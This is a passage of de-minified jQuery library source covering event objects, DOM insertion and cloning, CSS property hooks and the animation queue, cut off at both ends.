                        for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[(i = (r = t[n]).selector + " ")] && (a[i] = r.needsContext ? -1 < k(i, this).index(l) : k.find(i, this, null, [l]).length), a[i] && o.push(r);
                        o.length &&
                            s.push({
                                elem: l,
                                handlers: o,
                            });
                    }
            return (
                (l = this),
                u < t.length &&
                s.push({
                    elem: l,
                    handlers: t.slice(u),
                }),
                s
            );
        },
        addProp: function (t, e) {
            Object.defineProperty(k.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: m(e)
                    ? function () {
                        if (this.originalEvent) return e(this.originalEvent);
                    }
                    : function () {
                        if (this.originalEvent) return this.originalEvent[t];
                    },
                set: function (e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e,
                    });
                },
            });
        },
        fix: function (e) {
            return e[k.expando] ? e : new k.Event(e);
        },
        special: {
            load: {
                noBubble: !0,
            },
            click: {
                setup: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click", ke), !1;
                },
                trigger: function (e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && De(t, "click"), !0;
                },
                _default: function (e) {
                    var t = e.target;
                    return (pe.test(t.type) && t.click && A(t, "input") && Q.get(t, "click")) || A(t, "a");
                },
            },
            beforeunload: {
                postDispatch: function (e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result);
                },
            },
        },
    }),
        (k.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n);
        }),
        (k.Event = function (e, t) {
            if (!(this instanceof k.Event)) return new k.Event(e, t);
            e && e.type ? ((this.originalEvent = e), (this.type = e.type), (this.isDefaultPrevented = e.defaultPrevented || (void 0 === e.defaultPrevented && !1 === e.returnValue) ? ke : Se), (this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target), (this.currentTarget = e.currentTarget), (this.relatedTarget = e.relatedTarget)) : (this.type = e), t && k.extend(this, t), (this.timeStamp = (e && e.timeStamp) || Date.now()), (this[k.expando] = !0);
        }),
        (k.Event.prototype = {
            constructor: k.Event,
            isDefaultPrevented: Se,
            isPropagationStopped: Se,
            isImmediatePropagationStopped: Se,
            isSimulated: !1,
            preventDefault: function () {
                var e = this.originalEvent;
                (this.isDefaultPrevented = ke), e && !this.isSimulated && e.preventDefault();
            },
            stopPropagation: function () {
                var e = this.originalEvent;
                (this.isPropagationStopped = ke), e && !this.isSimulated && e.stopPropagation();
            },
            stopImmediatePropagation: function () {
                var e = this.originalEvent;
                (this.isImmediatePropagationStopped = ke), e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation();
            },
        }),
        k.each(
            {
                altKey: !0,
                bubbles: !0,
                cancelable: !0,
                changedTouches: !0,
                ctrlKey: !0,
                detail: !0,
                eventPhase: !0,
                metaKey: !0,
                pageX: !0,
                pageY: !0,
                shiftKey: !0,
                view: !0,
                char: !0,
                code: !0,
                charCode: !0,
                key: !0,
                keyCode: !0,
                button: !0,
                buttons: !0,
                clientX: !0,
                clientY: !0,
                offsetX: !0,
                offsetY: !0,
                pointerId: !0,
                pointerType: !0,
                screenX: !0,
                screenY: !0,
                targetTouches: !0,
                toElement: !0,
                touches: !0,
                which: function (e) {
                    var t = e.button;
                    return null == e.which && Te.test(e.type) ? (null != e.charCode ? e.charCode : e.keyCode) : !e.which && void 0 !== t && Ce.test(e.type) ? (1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0) : e.which;
                },
            },
            k.event.addProp
        ),
        k.each(
            {
                focus: "focusin",
                blur: "focusout",
            },
            function (e, t) {
                k.event.special[e] = {
                    setup: function () {
                        return De(this, e, Ne), !1;
                    },
                    trigger: function () {
                        return De(this, e), !0;
                    },
                    delegateType: t,
                };
            }
        ),
        k.each(
            {
                mouseenter: "mouseover",
                mouseleave: "mouseout",
                pointerenter: "pointerover",
                pointerleave: "pointerout",
            },
            function (e, i) {
                k.event.special[e] = {
                    delegateType: i,
                    bindType: i,
                    handle: function (e) {
                        var t,
                            n = e.relatedTarget,
                            r = e.handleObj;
                        return (n && (n === this || k.contains(this, n))) || ((e.type = r.origType), (t = r.handler.apply(this, arguments)), (e.type = i)), t;
                    },
                };
            }
        ),
        k.fn.extend({
            on: function (e, t, n, r) {
                return Ae(this, e, t, n, r);
            },
            one: function (e, t, n, r) {
                return Ae(this, e, t, n, r, 1);
            },
            off: function (e, t, n) {
                var r, i;
                if (e && e.preventDefault && e.handleObj) return (r = e.handleObj), k(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
                if ("object" == typeof e) {
                    for (i in e) this.off(i, t, e[i]);
                    return this;
                }
                return (
                    (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
                    !1 === n && (n = Se),
                    this.each(function () {
                        k.event.remove(this, e, n, t);
                    })
                );
            },
        });
    var je = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        qe = /<script|<style|<link/i,
        Le = /checked\s*(?:[^=]|=\s*.checked.)/i,
        He = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    function Oe(e, t) {
        return (A(e, "table") && A(11 !== t.nodeType ? t : t.firstChild, "tr") && k(e).children("tbody")[0]) || e;
    }
    function Pe(e) {
        return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
    }
    function Re(e) {
        return "true/" === (e.type || "").slice(0, 5) ? (e.type = e.type.slice(5)) : e.removeAttribute("type"), e;
    }
    function Me(e, t) {
        var n, r, i, o, a, s, u, l;
        if (1 === t.nodeType) {
            if (Q.hasData(e) && ((o = Q.access(e)), (a = Q.set(t, o)), (l = o.events))) for (i in (delete a.handle, (a.events = {}), l)) for (n = 0, r = l[i].length; n < r; n++) k.event.add(t, i, l[i][n]);
            J.hasData(e) && ((s = J.access(e)), (u = k.extend({}, s)), J.set(t, u));
        }
    }
    function Ie(n, r, i, o) {
        r = g.apply([], r);
        var e,
            t,
            a,
            s,
            u,
            l,
            c = 0,
            f = n.length,
            p = f - 1,
            d = r[0],
            h = m(d);
        if (h || (1 < f && "string" == typeof d && !y.checkClone && Le.test(d)))
            return n.each(function (e) {
                var t = n.eq(e);
                h && (r[0] = d.call(this, e, t.html())), Ie(t, r, i, o);
            });
        if (f && ((t = (e = we(r, n[0].ownerDocument, !1, n, o)).firstChild), 1 === e.childNodes.length && (e = t), t || o)) {
            for (s = (a = k.map(ve(e, "script"), Pe)).length; c < f; c++) (u = e), c !== p && ((u = k.clone(u, !0, !0)), s && k.merge(a, ve(u, "script"))), i.call(n[c], u, c);
            if (s)
                for (l = a[a.length - 1].ownerDocument, k.map(a, Re), c = 0; c < s; c++)
                    (u = a[c]),
                        he.test(u.type || "") &&
                        !Q.access(u, "globalEval") &&
                        k.contains(l, u) &&
                        (u.src && "module" !== (u.type || "").toLowerCase()
                            ? k._evalUrl &&
                            !u.noModule &&
                            k._evalUrl(u.src, {
                                nonce: u.nonce || u.getAttribute("nonce"),
                            })
                            : b(u.textContent.replace(He, ""), u, l));
        }
        return n;
    }
    function We(e, t, n) {
        for (var r, i = t ? k.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || k.cleanData(ve(r)), r.parentNode && (n && oe(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
        return e;
    }
    k.extend({
        htmlPrefilter: function (e) {
            return e.replace(je, "<$1></$2>");
        },
        clone: function (e, t, n) {
            var r,
                i,
                o,
                a,
                s,
                u,
                l,
                c = e.cloneNode(!0),
                f = oe(e);
            if (!(y.noCloneChecked || (1 !== e.nodeType && 11 !== e.nodeType) || k.isXMLDoc(e))) for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) (s = o[r]), (u = a[r]), void 0, "input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? (u.checked = s.checked) : ("input" !== l && "textarea" !== l) || (u.defaultValue = s.defaultValue);
            if (t)
                if (n) for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
                else Me(e, c);
            return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")), c;
        },
        cleanData: function (e) {
            for (var t, n, r, i = k.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if (G(n)) {
                    if ((t = n[Q.expando])) {
                        if (t.events) for (r in t.events) i[r] ? k.event.remove(n, r) : k.removeEvent(n, r, t.handle);
                        n[Q.expando] = void 0;
                    }
                    n[J.expando] && (n[J.expando] = void 0);
                }
        },
    }),
        k.fn.extend({
            detach: function (e) {
                return We(this, e, !0);
            },
            remove: function (e) {
                return We(this, e);
            },
            text: function (e) {
                return _(
                    this,
                    function (e) {
                        return void 0 === e
                            ? k.text(this)
                            : this.empty().each(function () {
                                (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = e);
                            });
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            append: function () {
                return Ie(this, arguments, function (e) {
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || Oe(this, e).appendChild(e);
                });
            },
            prepend: function () {
                return Ie(this, arguments, function (e) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var t = Oe(this, e);
                        t.insertBefore(e, t.firstChild);
                    }
                });
            },
            before: function () {
                return Ie(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this);
                });
            },
            after: function () {
                return Ie(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
                });
            },
            empty: function () {
                for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (k.cleanData(ve(e, !1)), (e.textContent = ""));
                return this;
            },
            clone: function (e, t) {
                return (
                    (e = null != e && e),
                    (t = null == t ? e : t),
                    this.map(function () {
                        return k.clone(this, e, t);
                    })
                );
            },
            html: function (e) {
                return _(
                    this,
                    function (e) {
                        var t = this[0] || {},
                            n = 0,
                            r = this.length;
                        if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                        if ("string" == typeof e && !qe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
                            e = k.htmlPrefilter(e);
                            try {
                                for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (k.cleanData(ve(t, !1)), (t.innerHTML = e));
                                t = 0;
                            } catch (e) { }
                        }
                        t && this.empty().append(e);
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            replaceWith: function () {
                var n = [];
                return Ie(
                    this,
                    arguments,
                    function (e) {
                        var t = this.parentNode;
                        k.inArray(this, n) < 0 && (k.cleanData(ve(this)), t && t.replaceChild(e, this));
                    },
                    n
                );
            },
        }),
        k.each(
            {
                appendTo: "append",
                prependTo: "prepend",
                insertBefore: "before",
                insertAfter: "after",
                replaceAll: "replaceWith",
            },
            function (e, a) {
                k.fn[e] = function (e) {
                    for (var t, n = [], r = k(e), i = r.length - 1, o = 0; o <= i; o++) (t = o === i ? this : this.clone(!0)), k(r[o])[a](t), u.apply(n, t.get());
                    return this.pushStack(n);
                };
            }
        );
    var $e = new RegExp("^(" + te + ")(?!px)[a-z%]+$", "i"),
        Fe = function (e) {
            var t = e.ownerDocument.defaultView;
            return (t && t.opener) || (t = C), t.getComputedStyle(e);
        },
        Be = new RegExp(re.join("|"), "i");
    function _e(e, t, n) {
        var r,
            i,
            o,
            a,
            s = e.style;
        return (n = n || Fe(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || oe(e) || (a = k.style(e, t)), !y.pixelBoxStyles() && $e.test(a) && Be.test(t) && ((r = s.width), (i = s.minWidth), (o = s.maxWidth), (s.minWidth = s.maxWidth = s.width = a), (a = n.width), (s.width = r), (s.minWidth = i), (s.maxWidth = o))), void 0 !== a ? a + "" : a;
    }
    function ze(e, t) {
        return {
            get: function () {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get;
            },
        };
    }
    !(function () {
        function e() {
            if (u) {
                (s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"), (u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"), ie.appendChild(s).appendChild(u);
                var e = C.getComputedStyle(u);
                (n = "1%" !== e.top), (a = 12 === t(e.marginLeft)), (u.style.right = "60%"), (o = 36 === t(e.right)), (r = 36 === t(e.width)), (u.style.position = "absolute"), (i = 12 === t(u.offsetWidth / 3)), ie.removeChild(s), (u = null);
            }
        }
        function t(e) {
            return Math.round(parseFloat(e));
        }
        var n,
            r,
            i,
            o,
            a,
            s = E.createElement("div"),
            u = E.createElement("div");
        u.style &&
            ((u.style.backgroundClip = "content-box"),
                (u.cloneNode(!0).style.backgroundClip = ""),
                (y.clearCloneStyle = "content-box" === u.style.backgroundClip),
                k.extend(y, {
                    boxSizingReliable: function () {
                        return e(), r;
                    },
                    pixelBoxStyles: function () {
                        return e(), o;
                    },
                    pixelPosition: function () {
                        return e(), n;
                    },
                    reliableMarginLeft: function () {
                        return e(), a;
                    },
                    scrollboxSize: function () {
                        return e(), i;
                    },
                }));
    })();
    var Ue = ["Webkit", "Moz", "ms"],
        Xe = E.createElement("div").style,
        Ve = {};
    function Ge(e) {
        var t = k.cssProps[e] || Ve[e];
        return (
            t ||
            (e in Xe
                ? e
                : (Ve[e] =
                    (function (e) {
                        var t = e[0].toUpperCase() + e.slice(1),
                            n = Ue.length;
                        while (n--) if ((e = Ue[n] + t) in Xe) return e;
                    })(e) || e))
        );
    }
    var Ye = /^(none|table(?!-c[ea]).+)/,
        Qe = /^--/,
        Je = {
            position: "absolute",
            visibility: "hidden",
            display: "block",
        },
        Ke = {
            letterSpacing: "0",
            fontWeight: "400",
        };
    function Ze(e, t, n) {
        var r = ne.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t;
    }
    function et(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0,
            s = 0,
            u = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2) "margin" === n && (u += k.css(e, n + re[a], !0, i)), r ? ("content" === n && (u -= k.css(e, "padding" + re[a], !0, i)), "margin" !== n && (u -= k.css(e, "border" + re[a] + "Width", !0, i))) : ((u += k.css(e, "padding" + re[a], !0, i)), "padding" !== n ? (u += k.css(e, "border" + re[a] + "Width", !0, i)) : (s += k.css(e, "border" + re[a] + "Width", !0, i)));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - 0.5)) || 0), u;
    }
    function tt(e, t, n) {
        var r = Fe(e),
            i = (!y.boxSizingReliable() || n) && "border-box" === k.css(e, "boxSizing", !1, r),
            o = i,
            a = _e(e, t, r),
            s = "offset" + t[0].toUpperCase() + t.slice(1);
        if ($e.test(a)) {
            if (!n) return a;
            a = "auto";
        }
        return ((!y.boxSizingReliable() && i) || "auto" === a || (!parseFloat(a) && "inline" === k.css(e, "display", !1, r))) && e.getClientRects().length && ((i = "border-box" === k.css(e, "boxSizing", !1, r)), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + et(e, t, n || (i ? "border" : "content"), o, r, a) + "px";
    }
    function nt(e, t, n, r, i) {
        return new nt.prototype.init(e, t, n, r, i);
    }
    k.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        var n = _e(e, "opacity");
                        return "" === n ? "1" : n;
                    }
                },
            },
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0,
        },
        cssProps: {},
        style: function (e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i,
                    o,
                    a,
                    s = V(t),
                    u = Qe.test(t),
                    l = e.style;
                if ((u || (t = Ge(s)), (a = k.cssHooks[t] || k.cssHooks[s]), void 0 === n)) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" === (o = typeof n) && (i = ne.exec(n)) && i[1] && ((n = le(e, t, i)), (o = "number")), null != n && n == n && ("number" !== o || u || (n += (i && i[3]) || (k.cssNumber[s] ? "" : "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), (a && "set" in a && void 0 === (n = a.set(e, n, r))) || (u ? l.setProperty(t, n) : (l[t] = n)));
            }
        },
        css: function (e, t, n, r) {
            var i,
                o,
                a,
                s = V(t);
            return Qe.test(t) || (t = Ge(s)), (a = k.cssHooks[t] || k.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = _e(e, t, r)), "normal" === i && t in Ke && (i = Ke[t]), "" === n || n ? ((o = parseFloat(i)), !0 === n || isFinite(o) ? o || 0 : i) : i;
        },
    }),
        k.each(["height", "width"], function (e, u) {
            k.cssHooks[u] = {
                get: function (e, t, n) {
                    if (t)
                        return !Ye.test(k.css(e, "display")) || (e.getClientRects().length && e.getBoundingClientRect().width)
                            ? tt(e, u, n)
                            : ue(e, Je, function () {
                                return tt(e, u, n);
                            });
                },
                set: function (e, t, n) {
                    var r,
                        i = Fe(e),
                        o = !y.scrollboxSize() && "absolute" === i.position,
                        a = (o || n) && "border-box" === k.css(e, "boxSizing", !1, i),
                        s = n ? et(e, u, n, a, i) : 0;
                    return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - et(e, u, "border", !1, i) - 0.5)), s && (r = ne.exec(t)) && "px" !== (r[3] || "px") && ((e.style[u] = t), (t = k.css(e, u))), Ze(0, t, s);
                },
            };
        }),
        (k.cssHooks.marginLeft = ze(y.reliableMarginLeft, function (e, t) {
            if (t)
                return (
                    (parseFloat(_e(e, "marginLeft")) ||
                        e.getBoundingClientRect().left -
                        ue(
                            e,
                            {
                                marginLeft: 0,
                            },
                            function () {
                                return e.getBoundingClientRect().left;
                            }
                        )) + "px"
                );
        })),
        k.each(
            {
                margin: "",
                padding: "",
                border: "Width",
            },
            function (i, o) {
                (k.cssHooks[i + o] = {
                    expand: function (e) {
                        for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + re[t] + o] = r[t] || r[t - 2] || r[0];
                        return n;
                    },
                }),
                    "margin" !== i && (k.cssHooks[i + o].set = Ze);
            }
        ),
        k.fn.extend({
            css: function (e, t) {
                return _(
                    this,
                    function (e, t, n) {
                        var r,
                            i,
                            o = {},
                            a = 0;
                        if (Array.isArray(t)) {
                            for (r = Fe(e), i = t.length; a < i; a++) o[t[a]] = k.css(e, t[a], !1, r);
                            return o;
                        }
                        return void 0 !== n ? k.style(e, t, n) : k.css(e, t);
                    },
                    e,
                    t,
                    1 < arguments.length
                );
            },
        }),
        (((k.Tween = nt).prototype = {
            constructor: nt,
            init: function (e, t, n, r, i, o) {
                (this.elem = e), (this.prop = n), (this.easing = i || k.easing._default), (this.options = t), (this.start = this.now = this.cur()), (this.end = r), (this.unit = o || (k.cssNumber[n] ? "" : "px"));
            },
            cur: function () {
                var e = nt.propHooks[this.prop];
                return e && e.get ? e.get(this) : nt.propHooks._default.get(this);
            },
            run: function (e) {
                var t,
                    n = nt.propHooks[this.prop];
                return this.options.duration ? (this.pos = t = k.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration)) : (this.pos = t = e), (this.now = (this.end - this.start) * t + this.start), this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : nt.propHooks._default.set(this), this;
            },
        }).init.prototype = nt.prototype),
        ((nt.propHooks = {
            _default: {
                get: function (e) {
                    var t;
                    return 1 !== e.elem.nodeType || (null != e.elem[e.prop] && null == e.elem.style[e.prop]) ? e.elem[e.prop] : (t = k.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0;
                },
                set: function (e) {
                    k.fx.step[e.prop] ? k.fx.step[e.prop](e) : 1 !== e.elem.nodeType || (!k.cssHooks[e.prop] && null == e.elem.style[Ge(e.prop)]) ? (e.elem[e.prop] = e.now) : k.style(e.elem, e.prop, e.now + e.unit);
                },
            },
        }).scrollTop = nt.propHooks.scrollLeft =
            {
                set: function (e) {
                    e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
                },
            }),
        (k.easing = {
            linear: function (e) {
                return e;
            },
            swing: function (e) {
                return 0.5 - Math.cos(e * Math.PI) / 2;
            },
            _default: "swing",
        }),
        (k.fx = nt.prototype.init),
        (k.fx.step = {});
    var rt,
        it,
        ot,
        at,
        st = /^(?:toggle|show|hide)$/,
        ut = /queueHooks$/;
    function lt() {
        it && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(lt) : C.setTimeout(lt, k.fx.interval), k.fx.tick());
    }
    function ct() {
        return (
            C.setTimeout(function () {
                rt = void 0;
            }),
            (rt = Date.now())
        );
    }
    function ft(e, t) {
        var n,
            r = 0,
            i = {
                height: e,
            };
        for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = re[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i;
    }
    function pt(e, t, n) {
        for (var r, i = (dt.tweeners[t] || []).concat(dt.tweeners["*"]), o = 0, a = i.length; o < a; o++) if ((r = i[o].call(n, t, e))) return r;
    }
    function dt(o, e, t) {
        var n,
            a,
            r = 0,
            i = dt.prefilters.length,
            s = k.Deferred().always(function () {
                delete u.elem;
            }),
            u = function () {
                if (a) return !1;
                for (var e = rt || ct(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
                return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1);
            },
            l = s.promise({
                elem: o,
                props: k.extend({}, e),
                opts: k.extend(
                    !0,
                    {
                        specialEasing: {},
                        easing: k.easing._default,
                    },
                    t
                ),
                originalProperties: e,
                originalOptions: t,
                startTime: rt || ct(),
                duration: t.duration,
                tweens: [],
                createTween: function (e, t) {
                    var n = k.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                    return l.tweens.push(n), n;
                },
                stop: function (e) {
                    var t = 0,
                        n = e ? l.tweens.length : 0;
                    if (a) return this;
                    for (a = !0; t < n; t++) l.tweens[t].run(1);
                    return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this;
                },
            }),
            c = l.props;
        for (
            !(function (e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (((i = t[(r = V(n))]), (o = e[n]), Array.isArray(o) && ((i = o[1]), (o = e[n] = o[0])), n !== r && ((e[r] = o), delete e[n]), (a = k.cssHooks[r]) && ("expand" in a))) for (n in ((o = a.expand(o)), delete e[r], o)) (n in e) || ((e[n] = o[n]), (t[n] = i));
                    else t[r] = i;
            })(c, l.opts.specialEasing);
            r < i;
            r++
        )
            if ((n = dt.prefilters[r].call(l, o, c, l.opts))) return m(n.stop) && (k._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
        return (
            k.map(c, pt, l),
            m(l.opts.start) && l.opts.start.call(o, l),
            l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always),
            k.fx.timer(
                k.extend(u, {
                    elem: o,
                    anim: l,
                    queue: l.opts.queue,
                })
            ),
            l
        );
    }
    (k.Animation = k.extend(dt, {
        tweeners: {
            "*": [
                function (e, t) {
                    var n = this.createTween(e, t);
                    return le(n.elem, e, ne.exec(t), n), n;
                },
            ],
        },
        tweener: function (e, t) {
            m(e) ? ((t = e), (e = ["*"])) : (e = e.match(R));
            for (var n, r = 0, i = e.length; r < i; r++) (n = e[r]), (dt.tweeners[n] = dt.tweeners[n] || []), dt.tweeners[n].unshift(t);
        },
        prefilters: [
            function (e, t, n) {
                var r,
                    i,
                    o,
                    a,
                    s,
                    u,
                    l,
                    c,
                    f = "width" in t || "height" in t,
                    p = this,
                    d = {},
                    h = e.style,
                    g = e.nodeType && se(e),
                    v = Q.get(e, "fxshow");
                for (r in (n.queue ||
                    (null == (a = k._queueHooks(e, "fx")).unqueued &&
                        ((a.unqueued = 0),
                            (s = a.empty.fire),
                            (a.empty.fire = function () {
                                a.unqueued || s();
                            })),
                        a.unqueued++,
                        p.always(function () {
                            p.always(function () {
                                a.unqueued--, k.queue(e, "fx").length || a.empty.fire();
                            });
                        })),
                    t))
                    if (((i = t[r]), st.test(i))) {
                        if ((delete t[r], (o = o || "toggle" === i), i === (g ? "hide" : "show"))) {
                            if ("show" !== i || !v || void 0 === v[r]) continue;
                            g = !0;
                        }
                        d[r] = (v && v[r]) || k.style(e, r);
                    }
                if ((u = !k.isEmptyObject(t)) || !k.isEmptyObject(d))
                    for (r in (f &&
                        1 === e.nodeType &&
                        ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
                            null == (l = v && v.display) && (l = Q.get(e, "display")),
                            "none" === (c = k.css(e, "display")) && (l ? (c = l) : (fe([e], !0), (l = e.style.display || l), (c = k.css(e, "display")), fe([e]))),
                            ("inline" === c || ("inline-block" === c && null != l)) &&
                            "none" === k.css(e, "float") &&
                            (u ||
                                (p.done(function () {
                                    h.display = l;
                                }),
                                    null == l && ((c = h.display), (l = "none" === c ? "" : c))),
                                (h.display = "inline-block"))),
                        n.overflow &&
                        ((h.overflow = "hidden"),
                            p.always(function () {
                                (h.overflow = n.overflow[0]), (h.overflowX = n.overflow[1]), (h.overflowY = n.overflow[2]);
                            })),
                        (u = !1),
                        d))
                        u ||
                            (v
                                ? "hidden" in v && (g = v.hidden)
                                : (v = Q.access(e, "fxshow", {
                                    display: l,
                                })),
                                o && (v.hidden = !g),
                                g && fe([e], !0),
                                p.done(function () {
                                    for (r in (g || fe([e]), Q.remove(e, "fxshow"), d)) k.style(e, r, d[r]);
                                })),
                            (u = pt(g ? v[r] : 0, r, p)),
                            r in v || ((v[r] = u.start), g && ((u.end = u.start), (u.start = 0)));
            },
        ],
        prefilter: function (e, t) {
            t ? dt.prefilters.unshift(e) : dt.prefilters.push(e);
        },
    })),
        (k.speed = function (e, t, n) {
            var r =
                e && "object" == typeof e
                    ? k.extend({}, e)
                    : {
                        complete: n || (!n && t) || (m(e) && e),
                        duration: e,
                        easing: (n && t) || (t && !m(t) && t),
                    };
            return (
                k.fx.off ? (r.duration = 0) : "number" != typeof r.duration && (r.duration in k.fx.speeds ? (r.duration = k.fx.speeds[r.duration]) : (r.duration = k.fx.speeds._default)),
                (null != r.queue && !0 !== r.queue) || (r.queue = "fx"),
                (r.old = r.complete),
                (r.complete = function () {
                    m(r.old) && r.old.call(this), r.queue && k.dequeue(this, r.queue);
                }),
                r
            );
        }),
        k.fn.extend({
            fadeTo: function (e, t, n, r) {
                return this.filter(se).css("opacity", 0).show().end().animate(
                    {
                        opacity: t,
                    },
                    e,
                    n,
                    r
                );
            },
            animate: function (t, e, n, r) {
                var i = k.isEmptyObject(t),
                    o = k.speed(e, n, r),
                    a = function () {
                        var e = dt(this, k.extend({}, t), o);
                        (i || Q.get(this, "finish")) && e.stop(!0);
                    };
                return (a.finish = a), i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a);
            },
            stop: function (i, e, o) {
                var a = function (e) {
                    var t = e.stop;
                    delete e.stop, t(o);
                };
                return (
                    "string" != typeof i && ((o = e), (e = i), (i = void 0)),
                    e && !1 !== i && this.queue(i || "fx", []),
                    this.each(function () {
                        var e = !0,
                            t = null != i && i + "queueHooks",
                            n = k.timers,
                            r = Q.get(this);
                        if (t) r[t] && r[t].stop && a(r[t]);
                        else for (t in r) r[t] && r[t].stop && ut.test(t) && a(r[t]);
                        for (t = n.length; t--;) n[t].elem !== this || (null != i && n[t].queue !== i) || (n[t].anim.stop(o), (e = !1), n.splice(t, 1));
                        (!e && o) || k.dequeue(this, i);
                    })
                );
            },
            finish: function (a) {
                return (
                    !1 !== a && (a = a || "fx"),
                    this.each(function () {
                        var e,
                            t = Q.get(this),
                            n = t[a + "queue"],
                            r = t[a + "queueHooks"],
                            i = k.timers,
                            o = n ? n.length : 0;
                        for (t.finish = !0, k.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
                        for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                        delete t.finish;
                    })
                );
            },
        }),
        k.each(["toggle", "show", "hide"], function (e, r) {
            var i = k.fn[r];
            k.fn[r] = function (e, t, n) {
                return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(ft(r, !0), e, t, n);
            };
        }),
        k.each(
            {
                slideDown: ft("show"),
                slideUp: ft("hide"),
                slideToggle: ft("toggle"),
                fadeIn: {
                    opacity: "show",
                },
                fadeOut: {
                    opacity: "hide",
                },
                fadeToggle: {
                    opacity: "toggle",
                },
            },
            function (e, r) {
                k.fn[e] = function (e, t, n) {
                    return this.animate(r, e, t, n);
                };
            }
        ),
        (k.timers = []),
        (k.fx.tick = function () {
            var e,
                t = 0,
                n = k.timers;
            for (rt = Date.now(); t < n.length; t++) (e = n[t])() || n[t] !== e || n.splice(t--, 1);
            n.length || k.fx.stop(), (rt = void 0);
        }),
        (k.fx.timer = function (e) {
